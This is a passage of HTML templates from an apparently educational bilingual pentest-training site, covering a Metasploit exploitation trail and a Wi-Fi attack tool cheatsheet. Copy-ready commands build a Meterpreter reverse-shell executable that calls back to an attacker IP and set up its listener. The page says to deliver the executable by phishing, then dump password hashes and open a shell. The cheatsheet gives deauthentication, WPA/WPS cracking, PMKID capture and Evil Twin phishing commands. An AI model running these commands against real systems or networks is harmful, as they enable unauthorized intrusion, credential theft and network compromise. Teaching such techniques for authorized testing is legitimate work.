            <div class="action-title"><i class="fa-solid fa-lock"></i> <span data-lang-pt>Exemplo de Configuração SSH (/etc/ssh/sshd_config)</span><span data-lang-en>SSH Configuration Example (/etc/ssh/sshd_config)</span></div>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code>PasswordAuthentication no</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="4"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Conceitos de mitigação compreendidos</span><span data-lang-en>Mitigation concepts understood</span></span></label>
    </div>

    <!-- Completion -->
    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: var(--accent-warning); margin-bottom: var(--space-4); display: block;"></i>
        <h2><span data-lang-pt>Trilha Brute Force Completa!</span><span data-lang-en>Brute Force Trail Complete!</span></h2>
        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
            <span data-lang-pt>Fantástico! Agora dominaremos o Metasploit, o canivete suíço de exploração de vulnerabilidades.</span>
            <span data-lang-en>Fantastic! Let's master Metasploit next, the Swiss-Army knife of exploit frameworks.</span>
        </p>
        <div class="flex justify-center gap-4 flex-wrap">
            <a href="#/metasploit" class="btn btn-primary"><i class="fa-solid fa-arrow-right"></i> <span data-lang-pt>Trilha Metasploit</span><span data-lang-en>Metasploit Trail</span></a>
            <a href="#/home" class="btn btn-ghost"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a>
        </div>
    </div>
</div>
    </template>
    <template id="template-metasploit">
<!-- TRILHA METASPLOIT — Exploitation -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
        <span class="badge badge-advanced"><span data-lang-pt>⭐⭐⭐ Avançado</span><span data-lang-en>⭐⭐⭐ Advanced</span></span>
    </div>
    <div style="margin-bottom: var(--space-10);">
        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-skull" style="color: var(--accent-danger);"></i> <span data-lang-pt>Trilha System Exploitation (Metasploit)</span><span data-lang-en>System Exploitation Trail (Metasploit)</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>O Metasploit Framework é a plataforma de exploração mais utilizada no mundo. Com ele, podemos testar exploits públicos contra sistemas vulneráveis, gerenciar payloads e obter acesso remoto via sessões interativas do Meterpreter.</span>
            <span data-lang-en>The Metasploit Framework is the world's most widely used exploitation platform. It allows testers to deploy exploits, manage payloads, and gain interactive remote access via Meterpreter sessions.</span>
        </p>
        <div style="margin-top: var(--space-4); max-width: 500px;">
            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                <span class="progress-label text-sm" style="color: var(--accent-danger);">0%</span>
            </div>
            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="metasploit" style="width: 0%; background: var(--accent-danger);"></div></div>
            <div class="flex gap-2 flex-wrap" style="margin-top: var(--space-4);">
                <button class="btn btn-outline btn-sm" onclick="Commands.copyAllTrailCommands()"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar Todos</span><span data-lang-en>Copy All</span></button>
                <button class="btn btn-outline btn-sm" onclick="Commands.downloadTrailScript('Metasploit_Exploitation')"><i class="fa-solid fa-download"></i> <span data-lang-pt>Baixar Script (.sh)</span><span data-lang-en>Download Script (.sh)</span></button>
            </div>
        </div>
    </div>

    <!-- FASE 1 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-danger);">Fase 1</div>
        <h2><i class="fa-solid fa-file-invoice"></i> <span data-lang-pt>Gerar Payload Reverso (msfvenom)</span><span data-lang-en>Generate Reverse Payload (msfvenom)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>O <code>msfvenom</code> é a ferramenta usada para gerar payloads em diversos formatos (Windows exe, Linux elf, PHP, ASPX). Geraremos um executável reverso do Meterpreter que se conectará de volta à nossa máquina Kali.</span>
            <span data-lang-en><code>msfvenom</code> is used to build payloads in multiple formats (Windows exe, Linux elf, PHP, ASPX). We will generate a reverse Meterpreter executable that connects back to our Kali machine.</span>
        </p>
        <div class="phase-inputs" style="border-left-color: var(--accent-danger);">
            <div class="phase-inputs-title" style="color: var(--accent-danger);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Seu IP e porta para o shell reverso</span><span data-lang-en>Your IP and port for the reverse shell</span></div>
            <div class="form-row">
                <div class="input-group">
                    <label><span data-lang-pt>Seu IP (LHOST)</span><span data-lang-en>Your IP (LHOST)</span></label>
                    <input type="text" id="lhost" value="10.10.14.5" data-cmd-input>
                    <span class="input-hint"><span data-lang-pt>IP da sua máquina Kali Linux para receber o shell reverso</span><span data-lang-en>Your Kali Linux IP address to receive the reverse shell connection</span></span>
                </div>
                <div class="input-group">
                    <label><span data-lang-pt>Porta Local (LPORT)</span><span data-lang-en>Local Port (LPORT)</span></label>
                    <input type="text" id="lport" value="4444" data-cmd-input>
                </div>
            </div>
        </div>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Criar Executável</span><span data-lang-en>Create Executable</span></div>
            <div class="command-box">
                <code data-cmd="msfvenom -p windows/meterpreter/reverse_tcp LHOST={lhost} LPORT={lport} -f exe -o payload.exe">msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=4444 -f exe -o payload.exe</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="1"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Payload gerado com sucesso</span><span data-lang-en>Payload successfully generated</span></span></label>
    </div>

    <!-- FASE 2 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-danger);">Fase 2</div>
        <h2><i class="fa-solid fa-headphones"></i> <span data-lang-pt>Configurar Ouvinte (multi/handler)</span><span data-lang-en>Configure Listener (multi/handler)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Precisamos abrir uma porta no Kali para aguardar a conexão do payload. Usamos o módulo <code>exploit/multi/handler</code> no console do Metasploit.</span>
            <span data-lang-en>We need to open a listening port on Kali to wait for the payload connection. We use the <code>exploit/multi/handler</code> module in the Metasploit console.</span>
        </p>
        <div class="phase-inputs" style="border-left-color: var(--accent-danger);">
            <div class="phase-inputs-title" style="color: var(--accent-danger);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>IP do alvo (máquina que executará o payload)</span><span data-lang-en>Target IP (machine that will run the payload)</span></div>
            <div class="form-row">
                <div class="input-group">
                    <label><span data-lang-pt>IP do Alvo (RHOSTS)</span><span data-lang-en>Target IP (RHOSTS)</span></label>
                    <input type="text" id="target" value="192.168.1.100" data-cmd-input>
                </div>
            </div>
        </div>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> msfconsole</div>
            <span class="command-label"><span data-lang-pt>1. Iniciar console do Metasploit:</span><span data-lang-en>1. Start Metasploit console:</span></span>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code>msfconsole -q</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <span class="command-label"><span data-lang-pt>2. Executar comandos de configuração dentro do console:</span><span data-lang-en>2. Run configuration commands inside the console:</span></span>
            <div class="command-box">
                <code data-cmd="use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST {lhost}; set LPORT {lport}; run">use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 10.10.14.5; set LPORT 4444; run</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="2"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Handler ativado e aguardando conexão</span><span data-lang-en>Handler active and waiting for connection</span></span></label>
    </div>

    <!-- FASE 3 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-danger);">Fase 3</div>
        <h2><i class="fa-solid fa-play"></i> <span data-lang-pt>Execução e Exploração</span><span data-lang-en>Execution & Exploitation</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Transfira o executável gerado (<code>payload.exe</code>) para o ambiente de testes da vítima (via e-mail de phishing, compartilhamento SMB vulnerável, etc.) e execute-o. Assim que rodar, você receberá a sessão do Meterpreter no console da Fase 2.</span>
            <span data-lang-en>Transfer the generated file (<code>payload.exe</code>) to the target testing machine (via phishing, vulnerable SMB shares, etc.) and run it. As soon as it runs, you will get a Meterpreter session in the Phase 2 console.</span>
        </p>
        <div class="action-area">
            <div class="info-box info-success">
                <i class="fa-solid fa-circle-check"></i>
                <span><span data-lang-pt>A mensagem <strong>"Meterpreter session 1 opened"</strong> indica que o sistema foi comprometido com sucesso.</span><span data-lang-en>The message <strong>"Meterpreter session 1 opened"</strong> indicates the host is successfully compromised.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="3"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Sessão do Meterpreter estabelecida</span><span data-lang-en>Meterpreter session established</span></span></label>
    </div>

    <!-- FASE 4 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-danger);">Fase 4</div>
        <h2><i class="fa-solid fa-key"></i> <span data-lang-pt>Pós-Exploitação Básica</span><span data-lang-en>Basic Post-Exploitation</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Dentro do prompt do Meterpreter, temos acesso total de baixo nível ao sistema. Podemos obter informações do sistema, extrair hashes locais para quebrar offline ou rodar comandos do shell nativo.</span>
            <span data-lang-en>Inside the Meterpreter prompt, we have low-level access to the host. We can query system info, dump hashes to crack offline, or drop into a native command shell.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-desktop"></i> <span data-lang-pt>Comandos Úteis do Meterpreter</span><span data-lang-en>Useful Meterpreter Commands</span></div>
            <span class="command-label"><span data-lang-pt>1. Verificar informações do host:</span><span data-lang-en>1. Query host system info:</span></span>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code>sysinfo</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <span class="command-label"><span data-lang-pt>2. Extrair hashes de senha (SAM/AD):</span><span data-lang-en>2. Dump local system password hashes:</span></span>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code>hashdump</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <span class="command-label"><span data-lang-pt>3. Entrar no terminal de comandos nativo:</span><span data-lang-en>3. Drop into a system command shell:</span></span>
            <div class="command-box">
                <code>shell</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="4"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Pós-exploração executada e shell obtido</span><span data-lang-en>Post-exploitation executed and shell obtained</span></span></label>
    </div>

    <!-- Completion -->
    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: var(--accent-danger); margin-bottom: var(--space-4); display: block;"></i>
        <h2><span data-lang-pt>Trilha Metasploit Completa!</span><span data-lang-en>Metasploit Trail Complete!</span></h2>
        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
            <span data-lang-pt>Parabéns! Você concluiu a trilha básica de exploração. Aprofunde suas habilidades consultando o Arsenal de ferramentas e a Base de Conhecimento.</span>
            <span data-lang-en>Congratulations! You have completed the basic exploitation path. Refine your skills using the Arsenal and the Knowledge Base.</span>
        </p>
        <div class="flex justify-center gap-4 flex-wrap">
            <a href="#/arsenal" class="btn btn-primary"><i class="fa-solid fa-toolbox"></i> Arsenal</a>
            <a href="#/home" class="btn btn-ghost"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a>
        </div>
    </div>
</div>
    </template>
    <template id="template-arsenal">
<!-- ARSENAL — Catálogo de Ferramentas com Cheatsheets -->
<div class="container" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
    </div>

    <div class="section-header" style="text-align: left; margin-bottom: var(--space-8);">
        <h1><i class="fa-solid fa-toolbox" style="color: var(--accent-primary);"></i> <span data-lang-pt>Arsenal de Ferramentas</span><span data-lang-en>Tool Arsenal</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); margin-top: var(--space-2);">
            <span data-lang-pt>Referência rápida de todas as ferramentas usadas no pentest Wi-Fi com cheatsheets e comandos essenciais.</span>
            <span data-lang-en>Quick reference for all Wi-Fi pentest tools with cheatsheets and essential commands.</span>
        </p>
    </div>

    <!-- Search -->
    <div class="search-box" style="max-width: 400px; margin-bottom: var(--space-8);">
        <i class="fa-solid fa-search"></i>
        <input type="text" placeholder="Buscar ferramenta..." data-search-target=".tool-entry" id="tool-search">
    </div>

    <!-- Tools Grid -->
    <div class="accordion-group">

        <!-- AIRCRACK-NG SUITE -->
        <div class="accordion-item tool-entry" data-search-text="aircrack-ng suite crack wpa wpa2 wep password key">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem;"><i class="fa-solid fa-wifi"></i></div>
                    <div>
                        <strong style="font-family: var(--font-mono);">aircrack-ng</strong>
                        <span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Suite Completa</span><span data-lang-en>Full Suite</span></span>
                    </div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Suite principal para auditoria de segurança Wi-Fi. Inclui ferramentas para monitor mode, captura, injeção e cracking.</span><span data-lang-en>Main suite for Wi-Fi security auditing. Includes tools for monitor mode, capture, injection and cracking.</span></p>
                <h4 style="margin: var(--space-4) 0 var(--space-2); color: var(--accent-primary);">Cheatsheet</h4>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo airmon-ng check kill</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo airmon-ng start wlan0</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo airodump-ng wlan0mon</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo airodump-ng -c [CH] --bssid [MAC] -w capture wlan0mon</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo aireplay-ng -0 10 -a [AP_MAC] -c [CLIENT_MAC] wlan0mon</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>aircrack-ng -w wordlist.txt -b [AP_MAC] capture-01.cap</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <p class="text-xs text-muted" style="margin-top: var(--space-3);"><span data-lang-pt>Usado nas trilhas:</span><span data-lang-en>Used in trails:</span> <a href="#/wpa2">WPA2</a>, <a href="#/wps">WPS</a>, <a href="#/eviltwin">Evil Twin</a>, <a href="#/pmkid">PMKID</a></p>
            </div></div>
        </div>

        <!-- HASHCAT -->
        <div class="accordion-item tool-entry" data-search-text="hashcat gpu crack password hash brute force mask rule">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-purple-rgb), 0.1); color: var(--accent-purple);"><i class="fa-solid fa-microchip"></i></div>
                    <div>
                        <strong style="font-family: var(--font-mono);">hashcat</strong>
                        <span class="badge badge-tool" style="margin-left: var(--space-2);">Cracking (GPU)</span>
                    </div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>O mais rápido cracker de senhas do mundo. Usa GPU para processar milhões de hashes por segundo.</span><span data-lang-en>The world's fastest password cracker. Uses GPU to process millions of hashes per second.</span></p>
                <h4 style="margin: var(--space-4) 0 var(--space-2); color: var(--accent-primary);">Cheatsheet</h4>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>hashcat -m 22000 hash.hc22000 wordlist.txt --force</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>hashcat -m 22000 hash.hc22000 -a 3 ?d?d?d?d?d?d?d?d</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>hashcat -m 22000 hash.hc22000 wordlist.txt -r rules/best64.rule</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>hashcat --show -m 22000 hash.hc22000</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="info-box info-info" style="margin-top: var(--space-3);">
                    <i class="fa-solid fa-lightbulb"></i>
                    <span><code>?d</code>=digit, <code>?l</code>=lower, <code>?u</code>=upper, <code>?s</code>=special, <code>?a</code>=all | <code>-a 0</code>=dict, <code>-a 3</code>=mask, <code>-a 6</code>=hybrid</span>
                </div>
            </div></div>
        </div>

        <!-- HCXDUMPTOOL -->
        <div class="accordion-item tool-entry" data-search-text="hcxdumptool pmkid capture clientless">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-secondary-rgb), 0.1); color: var(--accent-secondary);"><i class="fa-solid fa-magnet"></i></div>
                    <div><strong style="font-family: var(--font-mono);">hcxdumptool</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">PMKID Capture</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Captura PMKID sem precisar de clientes conectados. Ferramenta essencial para o ataque PMKID moderno.</span><span data-lang-en>Captures PMKID without needing connected clients. Essential tool for modern PMKID attacks.</span></p>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo hcxdumptool -i wlan0mon -o capture.pcapng --enable_status=3</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>sudo hcxdumptool -i wlan0mon -o capture.pcapng --filterlist_ap=filter.txt --filtermode=2</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- HCXPCAPNGTOOL -->
        <div class="accordion-item tool-entry" data-search-text="hcxpcapngtool convert cap pcapng hc22000">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem;"><i class="fa-solid fa-arrows-rotate"></i></div>
                    <div><strong style="font-family: var(--font-mono);">hcxpcapngtool</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Conversão</span><span data-lang-en>Conversion</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Converte arquivos .cap/.pcapng para o formato .hc22000 usado pelo Hashcat.</span><span data-lang-en>Converts .cap/.pcapng files to .hc22000 format used by Hashcat.</span></p>
                <div class="command-box"><code>hcxpcapngtool -o hash.hc22000 capture.pcapng</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- REAVER -->
        <div class="accordion-item tool-entry" data-search-text="reaver wps pin brute force pixie dust">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-warning-rgb), 0.1); color: var(--accent-warning);"><i class="fa-solid fa-key"></i></div>
                    <div><strong style="font-family: var(--font-mono);">reaver</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">WPS Attack</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Brute force do PIN WPS. Inclui suporte ao ataque Pixie Dust para cracking instantâneo.</span><span data-lang-en>WPS PIN brute force. Includes Pixie Dust attack support for instant cracking.</span></p>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo reaver -i wlan0mon -b [BSSID] -c [CH] -vv</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo reaver -i wlan0mon -b [BSSID] -c [CH] -vv -K</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>sudo reaver -i wlan0mon -b [BSSID] -c [CH] -vv -d 2 -l 1</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <p class="text-xs text-muted" style="margin-top: var(--space-2);"><code>-K</code> = Pixie Dust | <code>-d</code> = delay | <code>-l</code> = lock delay</p>
            </div></div>
        </div>

        <!-- BULLY -->
        <div class="accordion-item tool-entry" data-search-text="bully wps pin alternative">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-warning-rgb), 0.1); color: var(--accent-warning);"><i class="fa-solid fa-hammer"></i></div>
                    <div><strong style="font-family: var(--font-mono);">bully</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">WPS Alternative</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Alternativa ao Reaver para WPS brute force. Melhor compatibilidade com alguns chipsets.</span><span data-lang-en>Reaver alternative for WPS brute force. Better compatibility with some chipsets.</span></p>
                <div class="command-box"><code>sudo bully wlan0mon -b [BSSID] -c [CH] -v 3</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- WASH -->
        <div class="accordion-item tool-entry" data-search-text="wash wps scan detect enabled locked">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem;"><i class="fa-solid fa-magnifying-glass"></i></div>
                    <div><strong style="font-family: var(--font-mono);">wash</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">WPS Scanner</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Detecta redes com WPS ativo e mostra se está bloqueado.</span><span data-lang-en>Detects WPS-enabled networks and shows lock status.</span></p>
                <div class="command-box"><code>sudo wash -i wlan0mon</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- WIFITE2 -->
        <div class="accordion-item tool-entry" data-search-text="wifite wifite2 automated all-in-one auto attack">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-pink-rgb), 0.1); color: var(--accent-pink);"><i class="fa-solid fa-wand-magic-sparkles"></i></div>
                    <div><strong style="font-family: var(--font-mono);">wifite2</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Automação</span><span data-lang-en>Automation</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Automatiza todo o fluxo de ataque Wi-Fi. Excelente para iniciantes e testes rápidos.</span><span data-lang-en>Automates the entire Wi-Fi attack flow. Excellent for beginners and quick tests.</span></p>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo wifite</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo wifite --wpa --dict /usr/share/wordlists/rockyou.txt</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>sudo wifite --wps --pixie</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- AIRGEDDON -->
        <div class="accordion-item tool-entry" data-search-text="airgeddon all-in-one bash script menu">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-pink-rgb), 0.1); color: var(--accent-pink);"><i class="fa-solid fa-dragon"></i></div>
                    <div><strong style="font-family: var(--font-mono);">airgeddon</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">All-in-One</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Script bash multi-uso com interface de menu interativo. Cobre WPA, WPS, Evil Twin, DoS e mais.</span><span data-lang-en>Multi-purpose bash script with interactive menu. Covers WPA, WPS, Evil Twin, DoS and more.</span></p>
                <div class="command-box"><code>sudo bash airgeddon.sh</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- FLUXION -->
        <div class="accordion-item tool-entry" data-search-text="fluxion evil twin social engineering fake ap automated">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-danger-rgb), 0.1); color: var(--accent-danger);"><i class="fa-solid fa-ghost"></i></div>
                    <div><strong style="font-family: var(--font-mono);">fluxion</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">Evil Twin</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Automatiza ataques Evil Twin com captive portal. Cria AP falso, DHCP, DNS e página de phishing automaticamente.</span><span data-lang-en>Automates Evil Twin attacks with captive portal. Creates fake AP, DHCP, DNS and phishing page automatically.</span></p>
                <div class="command-box"><code>sudo fluxion</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- NMAP -->
        <div class="accordion-item tool-entry" data-search-text="nmap network scanner reconnaissance active discovery port vuln scan">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-secondary-rgb), 0.1); color: var(--accent-secondary);"><i class="fa-solid fa-search"></i></div>
                    <div><strong style="font-family: var(--font-mono);">nmap</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Escaneamento</span><span data-lang-en>Network Scanner</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Mapeador de redes e scanner de portas universal. Permite descobrir serviços, versões e falhas de segurança.</span><span data-lang-en>Universal network mapper and port scanner. Enables discovery of active services, versions, and security vulnerabilities.</span></p>
                <h4 style="margin: var(--space-4) 0 var(--space-2); color: var(--accent-primary);">Cheatsheet</h4>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>nmap -sn 192.168.1.0/24</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>nmap -sS -sV -O 192.168.1.100</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>nmap -p- -T4 192.168.1.100</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>nmap --script vuln 192.168.1.100</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- METASPLOIT -->
        <div class="accordion-item tool-entry" data-search-text="metasploit framework msfconsole msfvenom exploit exploit shell payload reverse">
            <button class="accordion-trigger">
